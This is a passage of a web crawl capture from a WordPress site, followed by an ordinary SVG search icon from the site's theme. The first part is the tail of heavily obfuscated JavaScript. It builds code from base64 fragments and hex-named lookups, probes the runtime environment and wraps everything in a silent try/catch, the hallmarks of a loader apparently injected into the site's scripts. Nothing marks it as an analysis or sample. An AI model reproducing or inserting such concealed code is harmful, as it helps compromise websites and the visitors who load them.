1OXYnKStLKDB'+_0x8697904x(0x310)+'XicpK0soMHg0YzYsJyMxRVYnKStLKDB4M'+'zY1LCdyMl50JykrSygweDY2ZiwnIzFFVi'+'cpK0soMHg0ODUsJ3gpNkknKStLKDB4NDR'+'jLCdAbDYzJykrSygweDFmOCwnS3lPWicp'+_0x8697904x(0x16a)+'zk1bEUnKStLKDB4NDNkLCd5cExeJykrSy'+_0x8697904x(0x2e1)+'4RmEnKStLKDB4NGU1LCdLeU9aJykrSygw'+'eDZiMCwnUm1GVicpK0soMHgyNjcsJ1JtR'+'lYnKStLKDB4NjBmLCd0OGRbJykrSygweD'+_0x8697904x(0x20a)+'nKStLKDB4ZTcsJyMxRVYnKStLKDB4MTMx'+'LCd4KTZJJykrSygweDY5YywnXkNxOScpK'+'0soMHgxZWQsJ0BsNjMnKStLKDB4NjczLC'+'d5eTkjJykrSygweDVjZCwnMkFJUCcpK0s'+'oMHgxZmQsJ28qVlAnKStLKDB4NWFhLCdk'+'b201JykrSygweDNhNiwnczhGYScpK0soM'+'Hg2NDksJ3E5JiMnKStLKDB4NWM5LCdSbU'+'ZWJykrSygweDY3OCwnSiYyMicpK0soMHg'+'0MGMsJ3F4R1YnKStLKDB4Mjk4LCdzOEZh'+'JykrSygweDE5ZCwnNG1jNycpK0soMHg0M'+_0x8697904x(0x148)+'krSygweDQ3YiwnS3lPWicpK0soMHgzMDY'+'sJ0BsNjMnKStLKDB4MzVjLCdpTGEkJykr'+'SygweDNhMSwnUjRddScpK0soMHg0ZmMsJ'+'zk1bEUnKStLKDB4MzYyLCdJektTJykrSy'+'gweGNkLCd5')+('eTkjJykrSygweDMxZiwnUVBeJScpK0soM'+_0x8697904x(0x245)+'E5JykrSygweDM5ZSwnaUxhJCcpK0soMHg'+_0x8697904x(0x153)+'JykrSygweDQ0YSwncjJedCcpK0soMHg1O'+_0x8697904x(0x2ce)+'krSygweDIzMSwnUTh5YycpK0soMHgxNDA'+_0x8697904x(0x2ea)+_0x8697904x(0x316)+_0x8697904x(0x1db)+_0x8697904x(0x246)+'4ZFsnKStLKDB4MWI1LCcjMUVWJykrSygw'+'eGU4LCdkb201JykrSygweDRlNywnI1kpU'+'icpK0soMHg2ODMsJ3cpMF4nKStLKDB4MT'+'NlLCc0bWM3JykrSygweDVlOSwncXhHVic'+_0x8697904x(0x28c)+'LCdSNF11JykrSygweDM5MywnSXpLUycpK'+'0soMHg1N2MsJ10xa1QnKStLKDB4NjdjLC'+_0x8697904x(0x1ac)+'oMHg0ZjAsJ1JtRlYnKStLKDB4NDMwLCdE'+'UzlAJykrSygweDM4YSwnVUo3MicpK0soM'+'HgzNGEsJ0BsNjMnKStLKDB4MjE0LCdEIy'+'NGJykrSygweDNlYiwnKEpRcScpK0soMHg'+'0N2EsJzJBSVAnKStLKDB4NTcyLCdxaUtb'+'JykrSygweDYwNSwncVBHJScpK0soMHgzY'+'jEsJ1Q1OXYnKStLKDB4NTAyLCdEIyNGJy'+'krSygweGYwLCc1a0pHJykrSygweDJkNCw'+_0x8697904x(0x1ed)+_0x8697904x(0x237)+'UxhJCcpK0soMHg2M2QsJ2Jba08nKStLKD'+_0x8697904x(0x32d))+('NVs2JykrSygweDUyNCwnc3J0JCcpK0soM'+'HgzNGUsJ3l5OSMnKStLKDB4M2RjLCc0bW'+_0x8697904x(0x228)+'1NDksJ1VKNzInKStLKDB4NmExLCdAbDYz'+'JykrSygweDY5NSwnb2lQVicpK0soMHgzM'+'TksJ0RTOUAnKStLKDB4Mjg2LCdJI0NEJy'+'krSygweDQxYSwncjJedCcpK0soMHgzNDc'+'sJ3Q4ZFsnKStLKDB4NjZhLCd0bDQ1Jykr'+'SygweDRmZCwneXk5IycpK0soMHgxNTksJ'+_0x8697904x(0x16c)+'gweDFkZiwnSXpLUycpK0soMHg2NTUsJ2R'+'vbTUnKStLKDB4NGNmLCd0OGRbJykrSygw'+'eDNhYiwnXTFrVCcpK0soMHgyNDksJ1c1W'+_0x8697904x(0x1a9)+_0x8697904x(0x163)+'nKStLKDB4MjliLCdUNTl2JykrSygweDI1'+_0x8697904x(0x238)+'StLKDB4NjI2LCdJektTJykrSygweDNiYS'+'wnb2lQVicpK0soMHg2NjUsJ0omMjInKSt'+'LKDB4MjM4LCdzOEZhJykrSygweDU2Nywn'+'VUo3MicpK0soMHgyNGYsJ1E4eWMnKStLK'+'DB4MWU2LCdRUF4lJykrSygweDRhNywnc3'+'J0JCcpK0soMHg0MzgsJ0BsNjMnKStLKDB'+_0x8697904x(0x244)+'RicpK0soMHg2MzMsJ3NydCQnKStLKDB4N'+_0x8697904x(0x26e)+'cpK0soMHgxZjUsJ28qVlAnKStLKDB4NTZ'+'mLCdzOEZhJykpKyhLKDB4MTE4LCd0OGRb'+_0x8697904x(0x2e0)+_0x8697904x(0x1fb)+'krSygweDNj')+(_0x8697904x(0x224)+'StLKDB4M2UyLCdvaVBWJykrSygweDZiYi'+'wnSSNDRCcpK0soMHgxNmMsJ14wIWInKSt'+_0x8697904x(0x285)+'KEpRcScpK0soMHg0ODgsJ28qVlAnKStLK'+'DB4Mjk3LCd5cExeJykrSygweDIwMCwnKE'+_0x8697904x(0x2c7)+'1OGYsJ3JAZCknKStLKDB4ZDYsJ2lMYSQn'+'KStLKDB4NWMxLCdQRHNqJykrSygweDIwZ'+_0x8697904x(0x261)+'tLKDB4MTMzLCc5NWxFJykrSygweDU0NSw'+'nI1kpUicpK0soMHgzYmIsJ3E5JiMnKStL'+'KDB4Mjc0LCdxOSYjJykrSygweDQ2Ziwnd'+'nY1KCcpK0soMHgyMzcsJ0BsNjMnKStLKD'+'B4NTk2LCdeMCFiJykrSygweDJjOCwnc3J'+'0JCcpK0soMHg1ZDAsJ0kjQ0QnKStLKDB4'+'NTlkLCdQRHNqJykrSygweDNmYywnXjAhY'+'icpK0soMHg1MmYsJ0QjI0YnKStLKDB4ND'+'JhLCdqMkZjJykrSygweDZiMiwndykwXic'+_0x8697904x(0x28e)+'LCdSbUZWJykrSygweDU4YywncjJedCcpK'+'0soMHg1OTEsJ0kjQ0QnKStLKDB4NjM0LC'+'dXNVs2JykrSygweDU5MiwnM1cmKicpK0s'+'oMHg1ZmEsJzk1bEUnKStLKDB4NjBhLCdK'+'JjIyJykrSygweDI0YywneE5EVicpK0soM'+_0x8697904x(0x1a0)+'clJykrSygweDE3NCwnUERzaicpK0soMHg'+'2NDIsJ0omMjInKStLKDB4MWQ3LCdSQ0N0'+'JykrSygweDM2OCwneE5EVicpK0soMHgzY'+_0x8697904x(0x168)+_0x8697904x(0x161))+('MywneCk2SScpK0soMHgxZDIsJ28qVlAnK'+'StLKDB4NGNjLCd5cExeJykrSygweDFkOC'+'wnSXpLUycpK0soMHgxZDUsJ28qVlAnKSt'+'LKDB4MWE1LCd5eTkjJykrSygweDQ4Yywn'+'SSNDRCcpK0soMHg1YjgsJ1VKNzInKStLK'+'DB4MWVmLCdxOSYjJykrSygweDQyOSwncX'+'hHVicpK0soMHhlOSwnXTFrVCcpK0soMHg'+'1NDEsJ10xa1QnKStLKDB4MzI2LCdAbDYz'+'JykrSygweGI3LCcjMUVWJykrSygweDFmM'+'iwneE5EVicpK0soMHgzYjIsJzJBSVAnKS'+'tLKDB4YzgsJ2Jba08nKStLKDB4MTRhLCd'+'zOEZhJykrSygweDI4YiwnNWtKRycpK0so'+'MHg1NjIsJ10xa1QnKStLKDB4MmNjLCddM'+'WtUJykrSygweDU3ZSwnc3J0JCcpK0soMH'+'g1MTksJ0l6S1MnKStLKDB4NDgxLCd0OGR'+'bJykrSygweDEyZCwnUTh5YycpK0soMHg0'+_0x8697904x(0x180)+_0x8697904x(0x275)+'B4MmMwLCdeMCFiJykrJ25nJyxjW0soMHg'+'yY2YsJ1BEc2onKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx1LHYseCx6LEEsQyxEKXtyZXR1c'+'m4gcChxLHMsdCx1LHYseCx6LEEsQyxEKT'+'t9LGNbSygweDQ3NSwndGw0NScpXT1mdW5'+_0x8697904x(0x315)+'Y1tLKDB4MjU3LCddMWtUJyldPWZ1bmN0a'+_0x8697904x(0x230)+'BwKHEscyx0LHUsdix4KTt9LGNbSygweDY'+'5MiwnUERzaicpXT1mdW5jdGlvbihwLHEs'+'cyx0LHUpe3JldHVybiBwKHEscyx0LHUpO'+'30sY1tLKDB4NjdmLCc5NWxFJyldPWZ1bm'+_0x8697904x(0x2bc))+('cSl7cmV0dXJuIHB8fHE7fSxjW0soMHhmZ'+'CwnNWtKRycpXT1LKDB4ZjUsJ3FQRyUnKS'+_0x8697904x(0x289)+_0x8697904x(0x2d9)+'I0YnKV09SygweDQ3NywnUERzaicpK0soM'+'HgzN2UsJ1c1WzYnKStLKDB4MWNiLCcyQU'+'lQJykrSygweGY3LCcoSlFxJyksY1tLKDB'+_0x8697904x(0x18e)+'RmEnKStLKDB4M2Q2LCd4KTZJJykrSygwe'+'DRjNywneE5EVicpK0soMHgxZjQsJ3M4Rm'+'EnKSsnXScsY1tLKDB4MTc5LCd0OGRbJyl'+'dPUsoMHgxNTAsJzRtYzcnKStLKDB4MzFk'+_0x8697904x(0x250)+'0soMHg1NWMsJ2lMYSQnKStLKDB4MWQ2LC'+'dxUEclJyksY1tLKDB4MTg4LCc1a0pHJyl'+_0x8697904x(0x306)+'cChxLHMpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHA9ISFbXTtyZXR1cm4gZn'+_0x8697904x(0x2c3)+'0aW9uKCl7dmFyIEw9XzB4ODI4OTk2NGQ7'+'aWYocyl7dmFyIHU9c1tMKDB4MzM2LCd4K'+_0x8697904x(0x169)+'4gcz1udWxsLHU7fX06ZnVuY3Rpb24oKXt'+'9O3JldHVybiBwPSFbXSx0O307fSgpO2Z1'+'bmN0aW9uIGgocCxxKXt2YXIgTT1LLHM9e'+'307c1tNKDB4MzJhLCdxUEclJyldPWZ1bm'+'N0aW9uKHYseil7dmFyIE49TTtyZXR1cm4'+'gZFtOKDB4NWU4LCc0bWM3JyldKHYseik7'+'fSxzW00oMHgzNTAsJ28qVlAnKV09ZFtNK'+'DB4NWFmLCc1a0pHJyldLHNbTSgweDUxNC'+'wnNG1jNycp')+(_0x8697904x(0x1ea)+'mV0dXJuIGRbTygweDU5YywnQGw2MycpXS'+'h2LHopO30sc1tNKDB4MTllLCdRUF4lJyl'+'dPWRbTSgweGQzLCdVSjcyJyldLHNbTSgw'+'eDIzZCwnXTFrVCcpXT1mdW5jdGlvbih2L'+'Hope3ZhciBQPU07cmV0dXJuIGRbUCgweD'+'VjNiwnajJGYycpXSh2LHopO30sc1tNKDB'+'4NTRiLCdQRHNqJyldPWRbTSgweDMzMSwn'+'MkFJUCcpXSxzW00oMHg0MWIsJ0QjI0YnK'+'V09ZnVuY3Rpb24odil7dmFyIFE9TTtyZX'+'R1cm4gZFtRKDB4NDNhLCd2djUoJyldKHY'+_0x8697904x(0x145)+_0x8697904x(0x272)+'VtNKDB4NmI3LCdyQGQpJykrJ2gnXSxxKS'+'YmZnVuY3Rpb24odix4KXt2YXIgUj1NLHo'+'9ZFtSKDB4MjJiLCdSbUZWJyldW1IoMHg1'+'NzAsJ0t5T1onKV0oJ3wnKSxBPTB4MDt3a'+'GlsZSghIVtdKXtzd2l0Y2goeltBKytdKX'+_0x8697904x(0x320)+'SKDB4NDYwLCd0bDQ1JyldKEMseFtSKDB4'+'MjAzLCd4KTZJJykrJ2gnXSk7QysrKWlmK'+'GRbUigweDY0MCwnSiYyMicpXSh2W1IoMH'+'g0MmIsJ0QjI0YnKStSKDB4MmVkLCdxeEd'+'WJyldKHhbQ11bMHgwXSkseFtDXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7Y2FzZScxJ'+'zp2YXIgRD17fTtEW1IoMHg1YjEsJ3cpMF'+'4nKV09ZFtSKDB4NDUwLCdLeU9aJyldO3Z'+'hciBFPUQ7Y29udGludWU7Y2FzZScyJzpy'+'ZXR1cm4gMHgxO2Nhc2UnMyc6dmFyIEY9Z'+_0x8697904x(0x134)+'xmdW5jdGlv')+('bigpe3ZhciBTPVIsRz10W1MoMHgyN2QsJ'+'3FpS1snKV0odHlwZW9mIHdpbmRvdyx0W1'+_0x8697904x(0x1e1)+'0W1MoMHgzNzQsJ3M4RmEnKV0odHlwZW9m'+_0x8697904x(0x295)+'yldKSYmdFtTKDB4MzdhLCczVyYqJyldKH'+'R5cGVvZiByZXF1aXJlLHRbUygweDQ0Miw'+_0x8697904x(0x1e8)+'dicpXSh0eXBlb2YgZ2xvYmFsLHRbUygwe'+_0x8697904x(0x150)+'MsSD1mdW5jdGlvbigpe3ZhciBUPVMsST1'+'uZXcgR1soVCgweDMzNSwncVBHJScpKSsn'+'cCddKEVbVCgweDRiZCwnI1kpUicpXSk7c'+'mV0dXJuIUlbVCgweDI0NSwnI1kpUicpXS'+'hGKTt9O3JldHVybiB0W1MoMHg1MmMsJ1V'+_0x8697904x(0x167)+_0x8697904x(0x2f0)+'ik7Y29udGludWU7fWJyZWFrO319KHUsYX'+_0x8697904x(0x197)+'uY3Rpb24gaihwKXt2YXIgVT1LLHE9bmV3'+'IFJlZ0V4cChkW1UoMHg1NWEsJ1BEc2onK'+'V0sJ2cnKSxzPWRbVSgweGQ5LCdvKlZQJy'+'ldW1UoMHg2NWUsJ0l6S1MnKSsnY2UnXSh'+'xLCcnKSxxPWRbVSgweDYxNSwneE5EVicp'+'XShidG9hLHApW1UoMHgzNTMsJ0QjI0YnK'+_0x8697904x(0x1b5)+'cpXSgnLicpW1UoMHg0MDIsJ0l6S1MnKV0'+'oJycpW1UoMHhkYSwneXBMXicpKydzZSdd'+_0x8697904x(0x1f5)+'D1xW1UoMHgyMGIsJ3Q4ZFsnKSsnY2UnXS'+'gvW2EtekEt')+(_0x8697904x(0x263)+'3JldHVybiBTdHJpbmdbVigweDE1ZSwnMk'+_0x8697904x(0x200)+'nXShkW1YoMHgxN2MsJ14wIWInKV0oZFtW'+'KDB4MThhLCc1a0pHJyldKHQsJ1onKT8we'+_0x8697904x(0x332)+'cnKV0odFtWKDB4MjM2LCdSQ0N0JykrVig'+'weDIwNiwnRFM5QCcpXSgweDApLDB4ZCkp'+'P3Q6ZFtWKDB4M2VmLCdxeEdWJyldKHQsM'+'HgxYSkpO30pLHE9bmV3IFJlZ0V4cChkW1'+'UoMHg0ZDgsJ0RTOUAnKV0sJ2cnKTtyZXR'+'1cm4gZFtVKDB4NDVlLCdKJjIyJyldKGRb'+'VSgweDUwNywncWlLWycpXShkW1UoMHg0Z'+'mUsJ3RsNDUnKV0oZFtVKDB4NTE3LCc0bW'+'M3JyldKGRbVSgweDRjZSwneCk2SScpXSh'+_0x8697904x(0x2b7)+'KDB4NWJkLCc0bWM3JyldW1UoMHg2NDMsJ'+'0kjQ0QnKSsnY2UnXShxLCcnKSksJy8nKS'+_0x8697904x(0x24f)+'2YXIgayxsLG0sbixvPW5ldyBSZWdFeHAo'+'ZFtLKDB4NWRlLCdEUzlAJyldLCdnJyk7a'+'z1kW0soMHg0NDYsJ1c1WzYnKV0sbD1vLG'+_0x8697904x(0x1b2)+'XKDB4NGEwLCdxaUtbJyldKHdpbmRvdyx7'+'fSkscT1uZXcgUmVnRXhwKGRbVygweDU5N'+'Swnc3J0JCcpXSwnZycpLHE9cFtkW1coMH'+'g1MmQsJ2lMYSQnKV1bVygweDM4YywneCk'+'2SScpKydjZSddKHEsJycpXTtxJiYobmV3'+'IHEoMHgwLDB4MClbVygweDM5MCwnKEpRc'+_0x8697904x(0x181)+_0x8697904x(0x2a2))+('bigpe3ZhciBYPVcscz1kW1goMHgzYTAsJ'+_0x8697904x(0x22a)+_0x8697904x(0x1f1)+_0x8697904x(0x27f)+'NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVdL'+'FsweDIsMHg2M10sWzB4MSwweDZmXSxbMH'+'gwLDB4NjRdKTtpZihzKXJldHVybiBzPWR'+'bWCgweDU1NiwnbypWUCcpXShoLHMsMHg4'+'LFsweDcsMHg2ZV0sWzB4NCwweDc0XSxbM'+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhcy'+_0x8697904x(0x30f)+'weDQsWzB4MywweDY2XSxbMHgyLDB4NjVd'+'KTt9KCkpKTt9LCEobj1kW0soMHgzOTUsJ'+'3NydCQnKV0obix3aW5kb3cpKXx8KG49ZF'+'tLKDB4NTUwLCc0bWM3JyldKGgsbiwweDE'+_0x8697904x(0x179)+_0x8697904x(0x160)+_0x8697904x(0x1cc)+_0x8697904x(0x13a)+'xODgsJzVrSkcnKV0obixrW0soMHg1NGUs'+'JzJBSVAnKSsnY2UnXShsLCcnKSxtKTt9K'+_0x8697904x(0x281))))();}.toString();return _0x8155704.slice(_0x8155704.indexOf("{") + 1, _0x8155704.lastIndexOf("}"))})())),m[Z(0x1c7,'JTVA')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://sealandchem.com/wp-content/themes/sealand/images/search.svg
body_size: 367
content:
<svg width="20px" height="20px" viewBox="0 0 25 25" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
<desc>Search</desc>
<g id="Icon/Search/Dark-Copy">
<path d="M0 0L25 0L25 25L0 25L0 0Z" id="Background" fill="none" stroke="none"></path>
<path d="M12.5482 11.7925L13.4005 11.7925L17.9528 16.3539Q17.992 16.3932 18.0272 16.4361Q18.0623 16.479 18.0931 16.5251Q18.1238 16.5712 18.1499 16.6202Q18.176 16.6691 18.1972 16.7204Q18.2184 16.7716 18.2345 16.8247Q18.2505 16.8778 18.2613 16.9322Q18.2721 16.9866 18.2775 17.0418Q18.2829 17.097 18.2829 17.1524Q18.2829 17.2079 18.2774 17.2631Q18.2719 17.3183 18.2611 17.3727Q18.2503 17.427 18.2342 17.4801Q18.218 17.5332 18.1968 17.5844Q18.1756 17.6356 18.1494 17.6845Q18.1233 17.7335 18.0924 17.7796Q18.0616 17.8257 18.0264 17.8685Q17.9913 17.9114 17.952 17.9506L17.9506 17.952Q17.9114 17.9913 17.8685 18.0264Q17.8257 18.0616 17.7796 18.0924Q17.7335 18.1233 17.6845 18.1494Q17.6356 18.1756 17.5844 18.1968Q17.5332 18.218 17.4801 18.2342Q17.427 18.2503 17.3727 18.2611Q17.3183 18.2719 17.2631 18.2774Q17.2079 18.2829 17.1524 18.2829Q17.097 18.2829 17.0418 18.2775Q16.9866 18.2721 16.9322 18.2613Q16.8778 18.2505 16.8247 18.2345Q16.7716 18.2184 16.7204 18.1972Q16.6691 18.1761 16.6202 18.1499Q16.5712 18.1238 16.5251 18.0931Q16.479 18.0623 16.4361 18.0272Q16.3932 17.992 16.3539 17.9528L11.7925 13.4005L11.7925 12.5536L11.4976 12.2588C10.2809 13.304 8.69961 13.9365 6.96827 13.9365C3.11964 13.9365 0 10.8169 0 6.96827C0 3.11964 3.11964 0 6.96827 0C10.8169 0 13.9365 3.11964 13.9365 6.96827C13.9365 8.69961 13.304 10.2809 12.2534 11.4976L12.5482 11.7925ZM2.14408 6.96827C2.14408 9.63229 4.30424 11.7925 6.96827 11.7925C9.63229 11.7925 11.7925 9.63229 11.7925 6.96827C11.7925 4.30424 9.63229 2.14408 6.96827 2.14408C4.30424 2.14408 2.14408 4.30424 2.14408 6.96827Z" transform="translate(2.5 2.5)" id="Shape" fill="#009639" fill-rule="evenodd" stroke="none"></path>
</g>
</svg>